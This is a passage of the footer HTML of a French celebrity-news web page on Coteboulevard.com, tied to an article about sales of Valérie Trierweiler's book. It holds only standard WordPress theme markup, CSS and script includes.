                        <a href="https://www.coteboulevard.com/france/marianne-vs-descroix-vernier-joli-match.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Levasseur Carine"><meta itemprop="url" content="https://www.coteboulevard.com/author/coteboulevardtgby1hj1"></span><meta itemprop="datePublished" content="2023-03-21T11:14:35+01:00"><meta itemprop="dateModified" content="2023-03-21T11:14:35+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.coteboulevard.com/culture/valerie-trierweiler-livre-deja-vendu-145-000-exemplaires.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.coteboulevard.com/culture/valerie-trierweiler-livre-deja-vendu-145-000-exemplaires.html"></span><meta itemprop="name" content="Coteboulevard.com"></span><meta itemprop="headline" content="Valérie Trierweiler : son livre déjà vendu à plus de 145 000 exemplaires"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.coteboulevard.com/wp-content/uploads/2025/03/valerie-trierweiler-son-livre-deja-vendu-a-plus-de-145-000-exemplaires.jpg"><meta itemprop="width" content="1344"><meta itemprop="height" content="896"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row"  >
<style scoped>.tdi_55{min-height:0}</style><div id="tdi_56" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_57,.tdi_57 .tdc-columns{min-height:0}.tdi_57,.tdi_57 .tdc-columns{display:block}.tdi_57 .tdc-columns{width:100%}.tdi_57:before,.tdi_57:after{display:table}.tdi_57{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_57 .td_block_wrap{text-align:left}</style>
<div class="tdi_56_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_56_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center bottom!important;opacity:0.1!important;background-size:cover!important}</style></div><style>.tdi_56_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,#272262,#158d93)!important}</style></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_61  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_61{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_61,.tdi_61 .tdc-inner-columns{display:block}.tdi_61 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_63  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63 .vc_column-inner>.wpb_wrapper,.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_64 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_64"  style=" z-index: 999;">
<style>.tdi_64 .tdb-menu>li .tdb-menu-sep,.tdi_64 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_64 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_64 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more{color:#ffffff}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_64 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_64 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_64 .tdb-menu .tdb-normal-menu ul,.tdi_64 .td-pulldown-filter-list,.tdi_64 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_64 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_64 .tdb-menu>li>a:after,.tdi_64 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(-90deg,#fb9827,#dd3333);background:linear-gradient(-90deg,#fb9827,#dd3333);bottom:0px}</style><div id=tdi_64 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-foot-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13204"><a href="https://www.coteboulevard.com/listing-publications"><div class="tdb-menu-item-text">PDS</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15866"><a href="https://www.coteboulevard.com/mentions-legales"><div class="tdb-menu-item-text">Mentions légales</div></a></li>
</ul></div></div></div></div></div><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68 .vc_column-inner>.wpb_wrapper,.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdi_69 .tdb-logo-a,.tdi_69 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_69 .tdb-logo-svg-wrap{display:block}.tdi_69 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_69 .tdb-logo-img{max-width:75px}.tdi_69 .tdb-logo-img-wrap{display:block}.tdi_69 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;color:#ffffff;font-family:Paytone One!important;font-size:25px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important;}.tdi_69 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Limelight!important;font-size:54px!important;line-height:1!important;font-weight:400!important;}.tdi_69 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_69 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .tdb-logo-text-title{font-size:50px!important;}.tdi_69 .tdb-logo-text-tagline{font-size:22px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-logo-text-title{font-size:38px!important;}.tdi_69 .tdb-logo-text-tagline{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.coteboulevard.com/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_72 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>.tdi_72{padding-top:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_72{text-align:right!important;margin-left:auto}.tdi_72 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}.tdi_72 .tdm-descr a{color:var(--metro-blue)}.tdi_72 .tdm-descr a:hover{color:var(--metro-blue-acc)}@media (min-width:1019px) and (max-width:1140px){.tdi_72 .tdm-descr{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© Coteboulevard.com</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69680b3b09c2b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">blockquote{background:#158d93;padding:24px!important;padding-bottom:1px!important}</style>

<script type="text/javascript" src="https://www.coteboulevard.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.coteboulevard.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.coteboulevard.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Afficher","visibility_hide":"Masquer","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.coteboulevard.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.coteboulevard.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_20';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_20');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"26","tdc_css":"eyJhbGwiOnsid2lkdGgiOiIxMDAlIiwiZGlzcGxheSI6IiJ9fQ==","tds_menu_active1-line_color":"","f_elem_font_family":"394","f_elem_font_transform":"capitalize","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiI4MHB4IiwibGFuZHNjYXBlIjoiOTJweCJ9","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","elem_padd":"eyJhbGwiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJsYW5kc2NhcGUiOiIxMDAlIiwiYWxsIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"var(--metro-blue)","f_sub_elem_font_family":"394","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"5px 25px","mm_sub_width":"eyJhbGwiOiIxMiUiLCJsYW5kc2NhcGUiOiIxOCUiLCJwb3J0cmFpdCI6IjE4JSJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"var(--metro-blue)","mm_elem_color_a":"var(--metro-red)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMCIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_sub_padd":"eyJhbGwiOiIzMHB4IiwicG9ydHJhaXQiOiIxMHB4IiwibGFuZHNjYXBlIjoiMjBweCJ9","f_mm_sub_font_family":"394","f_mm_sub_font_weight":"700","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxNCJ9","show_cat":"none","f_title_font_family":"467","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--metro-red)","image_height":"100","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--metro-blue)","pag_h_bg":"var(--metro-red)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","pag_space":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyNSJ9","text_color":"#272262","tds_menu_active1-text_color_h":"#f26b2c","mm_subcats_bg":"#ffffff","mm_child_cats":"6","mm_ajax_preloading":"preload","pag_icons_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjgifQ==","align_horiz":"content-horiz-left","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIn0=","pag_border_width":"0","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","meta_info_horiz":"content-horiz-left","excl_margin":"-4px 5px 0 0","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--primary)","excl_bg_h":"var(--secondary)","f_excl_font_family":"394","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwLjUifQ==","date_txt":"#999999","f_elem_font_spacing":"0.5","inline":"yes","show_mega_cats":"yes","f_mm_sub_font_transform":"capitalize","tds_menu_active1-line_width":"eyJwb3J0cmFpdCI6IjI1In0=","mm_offset":"eyJhbGwiOiItMSIsImxhbmRzY2FwZSI6IjAifQ==","f_mm_sub_font_spacing":"0.5","tds_menu_active1-line_height":"0","mm_subcats_posts_limit":"5","mm_posts_limit":"6","all_underline_color":"","f_meta_font_weight":"600","pag_border_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","pag_padding":"3","image_radius":"10","tds_menu_active1-main_sub_color_h":"#f26b2c","sub_text_color":"#ffffff","sub_elem_bg_color":"#fb9827","sub_color":"#ffffff","sub_bg_color":"#fb9827","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article 